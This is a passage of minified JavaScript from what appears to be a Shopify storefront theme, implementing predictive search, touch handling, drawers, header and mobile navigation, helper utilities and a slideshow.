tion(e2){this._searchKeyword=e2},i.prototype._toggleClearButtonVisibility=function(){this.nodes.reset&&(this.nodes.input.value.length>0?this.nodes.reset.classList.add(this.classes.clearButtonVisible):this.nodes.reset.classList.remove(this.classes.clearButtonVisible))},i.prototype.open=function(){if(!this.isResultVisible){if(o(this.callbacks.onBeforeOpen)){var e2=this.callbacks.onBeforeOpen(this.nodes);if(r(e2)&&!e2)return!1}return this.nodes.result.classList.add(this.classes.visibleVariant),this.nodes.input.setAttribute("aria-expanded",!0),this.isResultVisible=!0,o(this.callbacks.onOpen)&&this.callbacks.onOpen(this.nodes)||!0}},i.prototype.close=function(){if(!this.isResultVisible)return!0;if(o(this.callbacks.onBeforeClose)){var e2=this.callbacks.onBeforeClose(this.nodes);if(r(e2)&&!e2)return!1}return this.nodes&&this.nodes.result.classList.remove(this.classes.visibleVariant),this.nodes.input.setAttribute("aria-expanded",!1),this._clearAriaActiveDescendant(),this._setKeyword(""),o(this.callbacks.onClose)&&this.callbacks.onClose(this.nodes),this.isResultVisible=!1,this.results={},!0},i.prototype.destroy=function(){if(this.close(),o(this.callbacks.onBeforeDestroy)){var e2=this.callbacks.onBeforeDestroy(this.nodes);if(r(e2)&&!e2)return!1}var t2;return this.nodes.result.classList.remove(this.classes.visibleVariant),(t2=this.nodes.input).removeAttribute("autocorrect","off"),t2.removeAttribute("autocomplete","off"),t2.removeAttribute("autocapitalize","off"),t2.removeAttribute("spellcheck","false"),this._removeInputEventListeners(),this._removeBodyEventListener(),this._removeAccessibilityAnnouncer(),this._removeClearButtonEventListener(),o(this.callbacks.onDestroy)&&this.callbacks.onDestroy(this.nodes),!0},i.prototype.clearAndClose=function(){this.nodes.input.value="",this.close()},i}(Shopify.theme.PredictiveSearch),window.theme=window.theme||{},theme.TouchEvents=function(e,t){this.axis,this.checkEvents=[],this.eventHandlers={},this.eventModel={},this.events=[["touchstart","touchmove","touchend","touchcancel"],["pointerdown","pointermove","pointerup","pointercancel"],["mousedown","mousemove","mouseup"]],this.eventType,this.difference={},this.direction,this.start={},this.element=e,this.options=Object.assign({},{dragThreshold:10,start:function(){},move:function(){},end:function(){}},t),this.checkEvents=this._getCheckEvents(),this.eventModel=this._getEventModel(),this._setupEventHandlers()},theme.TouchEvents.prototype=Object.assign({},theme.TouchEvents.prototype,{destroy:function(){this.element.removeEventListener("dragstart",this.eventHandlers.preventDefault),this.element.removeEventListener(this.events[this.eventModel][0],this.eventHandlers.touchStart),this.eventModel||this.element.removeEventListener(this.events[2][0],this.eventHandlers.touchStart),this.element.removeEventListener("click",this.eventHandlers.preventClick)},_setupEventHandlers:function(){this.eventHandlers.preventDefault=this._preventDefault.bind(this),this.eventHandlers.preventClick=this._preventClick.bind(this),this.eventHandlers.touchStart=this._touchStart.bind(this),this.eventHandlers.touchMove=this._touchMove.bind(this),this.eventHandlers.touchEnd=this._touchEnd.bind(this),this.element.addEventListener("dragstart",this.eventHandlers.preventDefault),this.element.addEventListener(this.events[this.eventModel][0],this.eventHandlers.touchStart),this.eventModel||this.element.addEventListener(this.events[2][0],this.eventHandlers.touchStart),this.element.addEventListener("click",this.eventHandlers.preventClick)},_touchStart:function(e){this.eventType=this.eventModel,e.type!=="mousedown"||this.eventModel||(this.eventType=2),this.checkEvents[this.eventType](e)||(this.eventType&&this._preventDefault(e),document.addEventListener(this.events[this.eventType][1],this.eventHandlers.touchMove),document.addEventListener(this.events[this.eventType][2],this.eventHandlers.touchEnd),this.eventType<2&&document.addEventListener(this.events[this.eventType][3],this.eventHandlers.touchEnd),this.start={xPosition:this.eventType?e.clientX:e.touches[0].clientX,yPosition:this.eventType?e.clientY:e.touches[0].clientY,time:new Date().getTime()},Object.keys(this.difference).forEach(function(e2){delete this.difference[e2]}.bind(this)),this.options.start(e))},_touchMove:function(e){this.difference=this._getDifference(e),document["on"+this.events[this.eventType][1]]=function(e2){this._preventDefault(e2)}.bind(this),this.axis?this.axis==="xPosition"?this.direction=this.difference.xPosition<0?"left":"right":this.axis==="yPosition"&&(this.direction=this.difference.yPosition<0?"up":"down"):this.options.dragThreshold<Math.abs(this.difference.xPosition)?this.axis="xPosition":this.options.dragThreshold<Math.abs(this.difference.yPosition)?this.axis="yPosition":this.axis=!1,this.options.move(e,this.direction,this.difference)},_touchEnd:function(e){document.removeEventListener(this.events[this.eventType][1],this.eventHandlers.touchMove),document.removeEventListener(this.events[this.eventType][2],this.eventHandlers.touchEnd),this.eventType<2&&document.removeEventListener(this.events[this.eventType][3],this.eventHandlers.touchEnd),document["on"+this.events[this.eventType][1]]=function(){return!0},this.options.end(e,this.direction,this.difference),this.axis=!1},_getDifference:function(e){return{xPosition:(this.eventType?e.clientX:e.touches[0].clientX)-this.start.xPosition,yPosition:(this.eventType?e.clientY:e.touches[0].clientY)-this.start.yPosition,time:new Date().getTime()-this.start.time}},_getCheckEvents:function(){return[function(e){return e.touches&&e.touches.length>1||e.scale&&e.scale!==1},function(e){return!e.isPrimary||e.buttons&&e.buttons!==1||e.pointerType!=="touch"&&e.pointerType!=="pen"},function(e){return e.buttons&&e.buttons!==1}]},_getEventModel:function(){return window.navigator.pointerEnabled?1:0},_preventDefault:function(e){e.preventDefault?e.preventDefault():e.returnValue=!1},_preventClick:function(e){Math.abs(this.difference.xPosition)>this.options.dragThreshold&&this._preventDefault(e)}}),theme.Drawers=function(){function e(e2,t,i){var s={selectors:{openVariant:".js-drawer-open-"+t,close:".js-drawer-close"},classes:{open:"js-drawer-open",openVariant:"js-drawer-open-"+t},withPredictiveSearch:!1};if(this.nodes={parents:[document.documentElement,document.body],page:document.getElementById("PageContainer")},this.eventHandlers={},this.config=Object.assign({},s,i),this.position=t,this.drawer=document.getElementById(e2),!this.drawer)return!1;this.drawerIsOpen=!1,this.init()}return e.prototype.init=function(){document.querySelector(this.config.selectors.openVariant).addEventListener("click",this.open.bind(this)),this.drawer.querySelector(this.config.selectors.close).addEventListener("click",this.close.bind(this))},e.prototype.open=function(e2){var t=!1;if(e2?e2.preventDefault():t=!0,e2&&e2.stopPropagation&&(e2.stopPropagation(),this.activeSource=e2.currentTarget),this.drawerIsOpen&&!t)return this.close();this.config.withPredictiveSearch||theme.Helpers.prepareTransition(this.drawer),this.nodes.parents.forEach(function(e3){e3.classList.add(this.config.classes.open,this.config.classes.openVariant)}.bind(this)),this.drawerIsOpen=!0,this.config.onDrawerOpen&&typeof this.config.onDrawerOpen=="function"&&(t||this.config.onDrawerOpen()),this.activeSource&&this.activeSource.hasAttribute("aria-expanded")&&this.activeSource.setAttribute("aria-expanded","true");var i={container:this.drawer};return this.config.elementToFocusOnOpen&&(i.elementToFocus=this.config.elementToFocusOnOpen),slate.a11y.trapFocus(i),this.bindEvents(),this},e.prototype.close=function(){this.drawerIsOpen&&(document.activeElement.dispatchEvent(new CustomEvent("blur",{bubbles:!0,cancelable:!0})),this.config.withPredictiveSearch||theme.Helpers.prepareTransition(this.drawer),this.nodes.parents.forEach(function(e2){e2.classList.remove(this.config.classes.open,this.config.classes.openVariant)}.bind(this)),this.activeSource&&this.activeSource.hasAttribute("aria-expanded")&&this.activeSource.setAttribute("aria-expanded","false"),this.drawerIsOpen=!1,slate.a11y.removeTrapFocus({container:this.drawer}),this.unbindEvents(),this.config.onDrawerClose&&typeof this.config.onDrawerClose=="function"&&this.config.onDrawerClose())},e.prototype.bindEvents=function(){this.eventHandlers.drawerKeyupHandler=function(e2){return e2.keyCode!==27||(this.close(),!1)}.bind(this),this.eventHandlers.drawerTouchmoveHandler=function(){return!1},this.eventHandlers.drawerClickHandler=function(){return this.close(),!1}.bind(this),document.body.addEventListener("keyup",this.eventHandlers.drawerKeyupHandler),this.nodes.page.addEventListener("touchmove",this.eventHandlers.drawerTouchmoveHandler),this.nodes.page.addEventListener("click",this.eventHandlers.drawerClickHandler)},e.prototype.unbindEvents=function(){this.nodes.page.removeEventListener("touchmove",this.eventHandlers.drawerTouchmoveHandler),this.nodes.page.removeEventListener("click",this.eventHandlers.drawerClickHandler),document.body.removeEventListener("keyup",this.eventHandlers.drawerKeyupHandler)},e}(),theme.Helpers=function(){var e=!1,t={preventScrolling:"prevent-scrolling"},i=window.pageYOffset;return{setTouch:function(){e=!0},isTouch:function(){return e},enableScrollLock:function(){i=window.pageYOffset,document.body.style.top="-"+i+"px",document.body.classList.add(t.preventScrolling)},disableScrollLock:function(){document.body.classList.remove(t.preventScrolling),document.body.style.removeProperty("top"),window.scrollTo(0,i)},debounce:function(e2,t2,i2){var s;return function(){var n=this,r=arguments,o=i2&&!s;clearTimeout(s),s=setTimeout(function(){s=null,i2||e2.apply(n,r)},t2),o&&e2.apply(n,r)}},getScript:function(e2,t2){return new Promise(function(i2,s){var n=document.createElement("script"),r=t2||document.getElementsByTagName("script")[0];function o(e3,t3){(t3||!n.readyState||/loaded|complete/.test(n.readyState))&&(n.onload=null,n.onreadystatechange=null,n=void 0,t3?s():i2())}n.async=!0,n.defer=!0,n.onload=o,n.onreadystatechange=o,n.src=e2,r.parentNode.insertBefore(n,r)})},prepareTransition:function(e2){e2.addEventListener("transitionend",function(e3){e3.currentTarget.classList.remove("is-transitioning")},{once:!0});var t2=0;["transition-duration","-moz-transition-duration","-webkit-transition-duration","-o-transition-duration"].forEach(function(i2){var s=getComputedStyle(e2)[i2];s&&(s.replace(/\D/g,""),t2||(t2=parseFloat(s)))}),t2!==0&&(e2.classList.add("is-transitioning"),e2.offsetWidth)},serialize:function(e2){var t2=[];return Array.prototype.slice.call(e2.elements).forEach(function(e3){!e3.name||e3.disabled||["file","reset","submit","button"].indexOf(e3.type)>-1||(e3.type!=="select-multiple"?["checkbox","radio"].indexOf(e3.type)>-1&&!e3.checked||t2.push(encodeURIComponent(e3.name)+"="+encodeURIComponent(e3.value)):Array.prototype.slice.call(e3.options).forEach(function(i2){i2.selected&&t2.push(encodeURIComponent(e3.name)+"="+encodeURIComponent(i2.value))}))}),t2.join("&")},cookiesEnabled:function(){var e2=navigator.cookieEnabled;return e2||(document.cookie="testcookie",e2=document.cookie.indexOf("testcookie")!==-1),e2},promiseStylesheet:function(e2){var t2=e2||theme.stylesheet;return this.stylesheetPromise===void 0&&(this.stylesheetPromise=new Promise(function(e3){var i2=document.querySelector('link[href="'+t2+'"]');i2.loaded&&e3(),i2.addEventListener("load",function(){setTimeout(e3,0)})})),this.stylesheetPromise}}}(),theme.LibraryLoader=function(){var e={link:"link",script:"script"},t={requested:"requested",loaded:"loaded"},i="https://cdn.shopify.com/shopifycloud/",s={youtubeSdk:{tagId:"youtube-sdk",src:"https://www.youtube.com/iframe_api",type:e.script},plyrShopifyStyles:{tagId:"plyr-shopify-styles",src:i+"shopify-plyr/v1.0/shopify-plyr.css",type:e.link},modelViewerUiStyles:{tagId:"shopify-model-viewer-ui-styles",src:i+"model-viewer-ui/assets/v1.0/model-viewer-ui.css",type:e.link}};return{load:function(i2,n){var r=s[i2];if(r&&r.status!==t.requested)if(n=n||function(){},r.status!==t.loaded){var o;switch(r.status=t.requested,r.type){case e.script:o=function(e2,i3){var s2=document.createElement("script");return s2.src=e2.src,s2.addEventListener("load",function(){e2.status=t.loaded,i3()}),s2}(r,n);break;case e.link:o=function(e2,i3){var s2=document.createElement("link");return s2.href=e2.src,s2.rel="stylesheet",s2.type="text/css",s2.addEventListener("load",function(){e2.status=t.loaded,i3()}),s2}(r,n)}o.id=r.tagId,r.element=o;var a=document.getElementsByTagName(r.type)[0];a.parentNode.insertBefore(o,a)}else n()}}}(),window.theme=window.theme||{},theme.Header=function(){var e={body:"body",navigation:"#AccessibleNav",siteNavHasDropdown:"[data-has-dropdowns]",siteNavChildLinks:".site-nav__child-link",siteNavActiveDropdown:".site-nav--active-dropdown",siteNavHasCenteredDropdown:".site-nav--has-centered-dropdown",siteNavCenteredDropdown:".site-nav__dropdown--centered",siteNavLinkMain:".site-nav__link--main",siteNavChildLink:".site-nav__link--last",siteNavDropdown:".site-nav__dropdown",siteHeader:".site-header"},t={activeClass:"site-nav--active-dropdown",childLinkClass:"site-nav__child-link",rightDropdownClass:"site-nav__dropdown--right",leftDropdownClass:"site-nav__dropdown--left"},i={};function s(e2){e2.stopImmediatePropagation()}function n(){i.activeDropdown&&(i.activeDropdown.querySelector(e.siteNavLinkMain).setAttribute("aria-expanded","false"),i.activeDropdown.classList.remove(t.activeClass),i.activeDropdown=document.querySelector(e.siteNavActiveDropdown),window.removeEventListener("keyup",a),document.body.removeEventListener("click",n))}function r(s2){s2.forEach(function(s3){var n2=s3.querySelector(e.siteNavDropdown);n2&&(function(e2){var t2=e2.getBoundingClientRect(),s4=e2.ownerDocument.defaultView,n3=t2.left+s4.pageXOffset,r2=Math.floor(i.siteHeader.offsetWidth)/2;return n3>r2}(s3)?(n2.classList.remove(t.leftDropdownClass),n2.classList.add(t.rightDropdownClass)):(n2.classList.remove(t.rightDropdownClass),n2.classList.add(t.leftDropdownClass)))})}function o(){document.querySelectorAll(e.siteNavHasCenteredDropdown).forEach(function(t2){var i2=t2.querySelector(e.siteNavCenteredDropdown),s2=t2.offsetTop+41;i2.style.top=s2+"px"})}function a(e2){e2.keyCode===27&&n()}function c(){u()}function l(s2){var r2=s2.currentTarget;r2.classList.contains(t.activeClass)?n():function(s3){s3.classList.add(t.activeClass),i.activeDropdown&&n(),i.activeDropdown=s3,s3.querySelector(e.siteNavLinkMain).setAttribute("aria-expanded","true"),setTimeout(function(){window.addEventListener("keyup",a),document.body.addEventListener("click",n)},250)}(r2)}function d(){setTimeout(function(){!document.activeElement.classList.contains(t.childLinkClass)&&i.activeDropdown&&n()})}var u=theme.Helpers.debounce(function(){r(document.querySelectorAll(e.siteNavHasDropdown)),o()},50);return{init:function(){var t2;t2=document.querySelector(e.navigation),i={nav:t2,topLevel:document.querySelectorAll(e.siteNavLinkMain),parents:t2.querySelectorAll(e.siteNavHasDropdown),subMenuLinks:document.querySelectorAll(e.siteNavChildLinks),activeDropdown:document.querySelector(e.siteNavActiveDropdown),siteHeader:document.querySelector(e.siteHeader),siteNavChildLink:document.querySelectorAll(e.siteNavChildLink)},r(document.querySelectorAll(e.siteNavHasDropdown)),o(),i.parents.forEach(function(e2){e2.addEventListener("click",l)}),i.siteNavChildLink.forEach(function(e2){e2.addEventListener("focusout",d)}),i.topLevel.forEach(function(e2){e2.addEventListener("focus",n)}),i.subMenuLinks.forEach(function(e2){e2.addEventListener("click",s)}),window.addEventListener("resize",c)},unload:function(){i.topLevel.forEach(function(e2){e2.removeEventListener("focus",n)}),i.subMenuLinks.forEach(function(e2){e2.removeEventListener("click",s)}),i.parents.forEach(function(e2){e2.removeEventListener("click",l)}),i.siteNavChildLink.forEach(function(e2){e2.removeEventListener("focusout",d)}),window.removeEventListener("resize",c),window.removeEventListener("keyup",a),document.body.removeEventListener("click",n)}}}(),window.theme=window.theme||{},theme.MobileNav=function(){var e,t,i,s={mobileNavOpenIcon:"mobile-nav--open",mobileNavCloseIcon:"mobile-nav--close",navLinkWrapper:"mobile-nav__item",navLink:"mobile-nav__link",subNavLink:"mobile-nav__sublist-link",return:"mobile-nav__return-btn",subNavActive:"is-active",subNavClosing:"is-closing",navOpen:"js-menu--is-open",subNavShowing:"sub-nav--is-open",thirdNavShowing:"third-nav--is-open",subNavToggleBtn:"js-toggle-submenu"},n={},r=1,o="(min-width: "+theme.breakpoints.medium+"px)",a=window.matchMedia(o);function c(){a.matches&&n.mobileNavContainer.classList.contains(s.navOpen)&&u()}function l(){var e2;n.mobileNavToggle.classList.contains(s.mobileNavCloseIcon)?u():(e2=n.siteHeader.offsetHeight,theme.Helpers.prepareTransition(n.mobileNavContainer),n.mobileNavContainer.classList.add(s.navOpen),n.mobileNavContainer.style.transform="translateY("+e2+"px)",n.pageContainer.style.transform="translate3d(0, "+n.mobileNavContainer.scrollHeight+"px, 0)",slate.a11y.trapFocus({container:n.sectionHeader,elementToFocus:n.mobileNavToggle}),n.mobileNavToggle.classList.add(s.mobileNavCloseIcon),n.mobileNavToggle.classList.remove(s.mobileNavOpenIcon),n.mobileNavToggle.setAttribute("aria-expanded",!0),window.addEventListener("keyup",d))}function d(e2){e2.which===27&&u()}function u(){theme.Helpers.prepareTransition(n.mobileNavContainer),n.mobileNavContainer.classList.remove(s.navOpen),n.mobileNavContainer.style.transform="translateY(-100%)",n.pageContainer.setAttribute("style",""),slate.a11y.trapFocus({container:document.querySelector("html"),elementToFocus:document.body}),n.mobileNavContainer.addEventListener("transitionend",h,{once:!0}),n.mobileNavToggle.classList.add(s.mobileNavOpenIcon),n.mobileNavToggle.classList.remove(s.mobileNavCloseIcon),n.mobileNavToggle.setAttribute("aria-expanded",!1),n.mobileNavToggle.focus(),window.removeEventListener("keyup",d),window.scrollTo(0,0)}function h(){slate.a11y.removeTrapFocus({container:n.mobileNav})}function p(o2){if(!e){var a2=o2.currentTarget,c2=a2.classList.contains(s.return);e=!0,c2?(document.querySelectorAll("."+s.subNavToggleBtn+"[data-level='"+(r-1)+"']").forEach(function(e2){e2.classList.remove(s.subNavActive)}),i&&i.classList.remove(s.subNavActive)):a2.classList.add(s.subNavActive),i=a2,function(i2){var o3=i2?document.querySelector('.mobile-nav__dropdown[data-parent="'+i2+'"]'):n.mobileNav;r=o3.dataset.level?Number(o3.dataset.level):1,t&&(theme.Helpers.prepareTransition(t),t.classList.add(s.subNavClosing)),t=o3;var a3=o3.offsetHeight,c3=r>2?s.thirdNavShowing:s.subNavShowing;n.mobileNavContainer.style.height=a3+"px",n.mobileNavContainer.classList.remove(s.thirdNavShowing),n.mobileNavContainer.classList.add(c3),i2||n.mobileNavContainer.classList.remove(s.thirdNavShowing,s.subNavShowing);var l2=r===1?n.sectionHeader:o3;n.mobileNavContainer.addEventListener("transitionend",function t2(){slate.a11y.trapFocus({container:l2}),n.mobileNavContainer.removeEventListener("transitionend",t2),e=!1},{once:!0}),n.pageContainer.style.transform="translateY("+a3+"px)",t.classList.remove(s.subNavClosing)}(a2.getAttribute("data-target"))}}return{init:function(){(n={pageContainer:document.querySelector("#PageContainer"),siteHeader:document.querySelector(".site-header"),mobileNavToggle:document.querySelector(".js-mobile-nav-toggle"),mobileNavContainer:document.querySelector(".mobile-nav-wrapper"),mobileNav:document.querySelector("#MobileNav"),sectionHeader:document.querySelector("#shopify-section-header"),subNavToggleBtns:document.querySelectorAll("."+s.subNavToggleBtn)}).mobileNavToggle.addEventListener("click",l),n.subNavToggleBtns.forEach(function(e2){e2.addEventListener("click",p)}),a.addListener(c)},unload:function(){a.removeListener(c)},closeMobileNav:u}}(),function(){var e=document.querySelector(".return-link");function t(e2){var t2=document.createElement("a");return t2.ref=e2,t2.hostname}document.referrer&&e&&window.history.length&&e.addEventListener("click",function(e2){e2.preventDefault();var i=t(document.referrer);return t(window.location.href)===i&&history.back(),!1},{once:!0})}(),theme.Slideshow=function(){var e={button:"[data-slider-button]",indicator:"[data-slider-indicator]",indicators:"[data-slider-indicators]",pause:"[data-slider-pause]",slider:"[data-slider]",sliderItem:"[data-slider-item]",sliderItemLink:"[data-slider-item-link]",sliderTrack:"[data-slider-track]",sliderContainer:"[data-slider-container]"},t={isPaused:"slideshow__pause--is-paused",indicator:"slider-indicators__item",indicatorActive:"slick-active",sliderInitialized:"slick-initialized",slideActive:"slideshow__slide--active",slideClone:"slick-cloned"},i="data-slider-button-next";function s(i2,s2){this.container=i2,this.slider=this.container.querySelector(e.slider),this.slider&&(this.eventHandlers={},this.lastSlide=0,this.slideIndex=0,this.sliderContainer=null,this.slides=[],this.options=Object.assign({},{autoplay:!1,canUseKeyboardArrows:!0,canUseTouchEvents:!1,slideActiveClass:t.slideActive,slideInterval:0,slidesToShow:0,slidesToScroll:1,type:"fade"},s2),this.sliderContainer=this.slider.querySelector(e.sliderContainer),this.adaptHeight=this.sliderContainer.getAttribute("data-adapt-height")==="true",this.slides=Array.from(this.sliderContainer.querySelectorAll(e.sliderItem)),this.lastSlide=this.slides.length-1,this.buttons=this.container.querySelectorAll(e.button),this.pause=this.container.querySelector(e.pause),this.indicators=this.container.querySelectorAll(e.indicators),this.slides.length<=1||(this.timeout=250,this.options.autoplay&&this.startAutoplay(),this.adaptHeight&&this.setSlideshowHeight(),this.options.type==="slide"?(this.isFirstSlide=!1,this.isLastSlide=!1,this.sliderItemWidthTotal=0,this.sliderTrack=this.slider.querySelector(e.sliderTrack),this.sliderItemWidthTotal=0,theme.Helpers.promiseStylesheet().then(function(){this._setupSlideType()}.bind(this))):this.setupSlider(0),this._setupEventHandlers()))}return s.prototype=Object.assign({},s.prototype,{previousSlide:function(){this._move()},nextSlide:function(){this._move("next")},setSlide:function(e2){this._setPosition(Number(e2))},startAutoplay:function(){this.isAutoPlaying=!0,window.clearTimeout(this.autoTimeOut),this.autoTimeOut=window.setTimeout(function(){var e2=this._getNextSlideIndex("next");this._setPosition(e2)}.bind(this),this.options.slideInterval)},stopAutoplay:function(){this.isAutoPlaying=!1,window.clearTimeout(this.autoTimeOut)},setupSlider:function(e2){this.slideIndex=e2,this.indicators.length&&this._setActiveIndicator(e2),this._setupActiveSlide(e2)},destroy:function(){this.adaptHeight&&window.removeEventListener("resize",this.eventHandlers.debounceResize),this.container.removeEventListener("focus",this.eventHandlers.focus,!0),this.slider.removeEventListener("focusin",this.eventHandlers.focusIn,!0),this.slider.removeEventListener("focusout",this.eventHandlers.focusOut,!0),this.container.removeEventListener("blur",this.eventHandlers.blur,!0),this.buttons&&this.buttons.forEach(function(e2){e2.removeEventListener("click",this.eventHandlers.clickButton)}.bind(this)),this.indicators.forEach(function(e2){e2.childNodes.forEach(function(e3){e3.firstElementChild.removeEventListener("click",this.eventHandlers.onClickIndicator),e3.firstElementChild.removeEventListener("keydown",this.eventHandlers.onKeydownIndicator)},this)},this),this.options.type==="slide"&&(window.removeEventListener("resize",this.eventHandlers.debounceResizeSlideIn),this.touchEvents&&this.options.canUseTouchEvents&&(this.touchEvents.destroy(),this.touchEvents=null))},_setupEventHandlers:function(){this.eventHandlers.focus=this._onFocus.bind(this),this.eventHandlers.focusIn=this._onFocusIn.bind(this),this.eventHandlers.focusOut=this._onFocusOut.bind(this),this.eventHandlers.blur=this._onBlur.bind(this),this.eventHandlers.keyUp=this._onKeyUp.bind(this),this.eventHandlers.clickButton=this._onClickButton.bind(this),this.eventHandlers.onClickIndicator=this._onClickIndicator.bind(this),this.eventHandlers.onKeydownIndicator=this._onKeydownIndicator.bind(this),this.eventHandlers.onClickPause=this._onClickPause.bind(this),this.adaptHeight&&(this.eventHandlers.debounceResize=theme.Helpers.debounce(function(){this.setSlideshowHeight()}.bind(this),50),window.addEventListener("resize",this.eventHandlers.debounceResize)),this.container.addEventListener("focus",this.eventHandlers.focus,!0),this.slider.addEventListener("focusin",this.eventHandlers.focusIn,!0),this.slider.addEventListener("focusout",this.eventHandlers.focusOut,!0),this.container.addEventListener("blur",this.eventHandlers.blur,!0),this.buttons&&this.buttons.forEach(function(e2){e2.addEventListener("click",this.eventHandlers.clickButton)}.bind(this)),this.pause&&this.pause.addEventListener("click",this.eventHandlers.onClickPause),this.indicators.forEach(function(e2){e2.childNodes.forEach(function(e3){e3.firstElementChild.addEventListener("click",this.eventHandlers.onClickIndicator),e3.firstElementChild.addEventListener("keydown",this.eventHandlers.onKeydownIndicator)},this)},this),this.options.type==="slide"&&(this.eventHandlers.debounceResizeSlideIn=theme.Helpers.debounce(function(){this.sliderItemWidthTotal=0,this._setupSlideType(!0)}.bind(this),50),window.addEventListener("resize",this.eventHandlers.debounceResizeSlideIn),this.options.canUseTouchEvents&&this.options.slidesToScroll<this.slides.length&&this._setupTouchEvents())},_setupTouchEvents:function(){this.touchEvents=new theme.TouchEvents(this.sliderTrack,{start:function(){this._onTouchStart()}.bind(this),move:function(e2,t2,i2){this._onTouchMove(e2,t2,i2)}.bind(this),end:function(e2,t2,i2){this._onTouchEnd(e2,t2,i2)}.bind(this)})},_setupSlideType:function(i2){this.sliderItemWidth=Math.floor(this.sliderContainer.offsetWidth/this.options.slidesToShow),this.sliderTranslateXMove=this.sliderItemWidth*this.options.slidesToScroll,i2||this.sliderContainer.classList.add(t.sliderInitialized),this.slides.forEach(function(t2,i3){var s2=t2.querySelector(e.sliderItemLink);t2.style.width=this.sliderItemWidth+"px",t2.setAttribute("aria-hidden",!0),t2.setAttribute("tabindex",-1),this.sliderItemWidthTotal=this.sliderItemWidthTotal+t2.offsetWidth,s2&&s2.setAttribute("tabindex",-1),i3<this.options.slidesToShow&&(t2.setAttribute("aria-hidden",!1),t2.classList.add(this.options.slideActiveClass),s2&&s2.setAttribute("tabindex",0))},this),this.sliderTrack.style.width=Math.floor(this.sliderItemWidthTotal)+"px",this.sliderTrack.style.transform="translateX(-0px)",this.buttons.length&&(this.buttons[0].setAttribute("aria-disabled",!0),this.buttons[1].removeAttribute("aria-disabled")),this.indicators.length&&this._setActiveIndicator(0)},_onTouchStart:function(){this.touchStartPosition=this._getTranslateXPosition()},_onTouchMove:function(e2,t2,i2){Shopify.designMode&&(e2.clientX<=80||e2.clientX>=window.innerWidth-80)?e2.target.dispatchEvent(new MouseEvent("mouseup",{bubbles:!0,cancelable:!0})):t2!=="left"&&t2!=="right"||(this.touchMovePosition=this.touchStartPosition+i2.xPosition,this.sliderTrack.style.transform="translateX("+this.touchMovePosition+"px")},_onTouchEnd:function(e2,t2,i2){var s2=0;if(Object.keys(i2).length!==0){var n=t2==="left"?"next":"";t2==="left"?s2=this._isNextTranslateXLast(this.touchStartPosition)?this.touchStartPosition:this.touchStartPosition-this.sliderTranslateXMove:(s2=this.touchStartPosition+this.sliderTranslateXMove,this._isNextTranslateXFirst(this.touchStartPosition)&&(s2=0)),this.slideIndex=this._getNextSlideIndex(n),this.sliderTrack.style.transition="transform 500ms ease 0s",this.sliderTrack.style.transform="translateX("+s2+"px",window.setTimeout(function(){this.sliderTrack.style.transition=""}.bind(this),500),this._verifyFirstLastSlideTranslateX(s2),this._postTransitionEnd()}},_onClickButton:function(e2){if(!(e2.detail>1)){var t2=e2.currentTarget,s2=t2.hasAttribute(i);this.options.type==="slide"&&t2.getAttribute("aria-disabled")==="true"||(this.options.autoplay&&this.isAutoPlaying&&this.stopAutoplay(),s2?this.nextSlide():this.previousSlide())}},_onClickIndicator:function(e2){e2.preventDefault(),e2.target.classList.contains(t.indicatorActive)||(this.options.autoplay&&this.isAutoPlaying&&this.stopAutoplay(),this.slideIndex=Number(e2.target.dataset.slideNumber),this.goToSlideByIndex(this.slideIndex))},goToSlideByIndex:function(e2){if(this._setPosition(e2),this.options.type==="slide"&&this.sliderTrack){this.sliderTrack.style.transition="transform 500ms ease 0s";var t2=e2*this.slides[0].offsetWidth;this.sliderTrack.style.transform="translateX(-"+t2+"px)",this.options.slidesToShow>1&&(this._verifyFirstLastSlideTranslateX(t2),this.buttons.length&&this._disableArrows(),this._setupMultipleActiveSlide(e2,e2+(this.options.slidesToShow-1)))}},_onKeydownIndicator:function(e2){e2.keyCode===slate.utils.keyboardKeys.ENTER&&(this._onClickIndicator(e2),this.slider.focus())},_onClickPause:function(e2){e2.currentTarget.classList.contains(t.isPaused)?(e2.currentTarget.classList.remove(t.isPaused),this.startAutoplay()):(e2.currentTarget.classList.add(t.isPaused),this.stopAutoplay())},_onFocus:function(){this.container.addEventListener("keyup",this.eventHandlers.keyUp)},_onFocusIn:function(){this.slider.hasAttribute("aria-live")||(this.options.autoplay&&this.isAutoPlaying&&this.stopAutoplay(),this.slider.setAttribute("aria-live","polite"))},_onBlur:function(){this.container.removeEventListener("keyup",this.eventHandlers.keyUp)},_onFocusOut:function(){this.slider.removeAttribute("aria-live"),setTimeout(function(){document.activeElement.closest("#"+this.slider.getAttribute("id"))||!this.options.autoplay||this.isAutoPlaying||this.pause.classList.contains(t.isPaused)||this.startAutoplay()}.bind(this),this.timeout)},_onKeyUp:function(e2){switch(e2.keyCode){case slate.utils.keyboardKeys.LEFTARROW:if(!this.options.canUseKeyboardArrows||this.options.type==="slide"&&this.isFirstSlide)return;this.previousSlide();break;case slate.utils.keyboardKeys.RIGHTARROW:if(!this.options.canUseKeyboardArrows||this.options.type==="slide"&&this.isLastSlide)return;this.nextSlide();break;case slate.utils.keyboardKeys.ESCAPE:this.slider.blur()}},_move:function(e2){if(this.options.type==="slide")this.slideIndex=this._getNextSlideIndex(e2),this._moveSlideshow(e2);else{var t2=this._getNextSlideIndex(e2);this._setPosition(t2)}},_moveSlideshow:function(e2){this.direction=e2;var t2=0,i2=this._getTranslateXPosition(),s2=this._getActiveSlidesIndex(),n=Math.min.apply(Math,s2),r=Math.max.apply(Math,s2);this.nextMinIndex=e2==="next"?n+this.options.slidesToShow:n-this.options.slidesToShow,this.nextMaxIndex=e2==="next"?r+this.options.slidesToShow:n-1,this.sliderTrack.style.transition="transform 500ms ease 0s",e2==="next"?(t2=i2-this.sliderTranslateXMove,this.sliderTrack.style.transform="translateX("+t2+"px)"):(t2=i2+this.sliderTranslateXMove,this.sliderTrack.style.transform="translateX("+t2+"px)"),this._verifyFirstLastSlideTranslateX(t2),this._postTransitionEnd(),this._setupMultipleActiveSlide(this.nextMinIndex,this.nextMaxIndex)},_setPosition:function(e2){this.slideIndex=e2,this.indicators.length&&this._setActiveIndicator(e2),this._setupActiveSlide(e2),this.options.autoplay&&this.isAutoPlaying&&this.startAutoplay(),this.container.dispatchEvent(new CustomEvent("slider_slide_changed",{detail:e2}))},_setupActiveSlide:function(e2){this.slides.forEach(function(e3){e3.setAttribute("aria-hidden",!0),e3.classList.remove(this.options.slideActiveClass)},this),this.slides[e2].setAttribute("aria-hidden",!1),this.slides[e2].classList.add(this.options.slideActiveClass)},_setupMultipleActiveSlide:function(t2,i2){this.slides.forEach(function(s2){var 